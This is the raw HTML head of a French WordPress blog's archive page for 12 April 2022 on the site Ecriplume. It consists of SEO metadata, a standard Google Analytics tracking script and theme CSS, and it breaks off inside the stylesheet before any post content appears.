

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/2022/04/12/
body_size: 54065
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>12 avril 2022 - Ecriplume</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="12 avril 2022 - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/2022/04/12/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/2022/04/12/","url":"https://ecriplume.com/2022/04/12/","name":"12 avril 2022 - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/2022/04/12/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/2022/04/12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Archives pour 12 avril 2022"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/2022\/04\/12\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 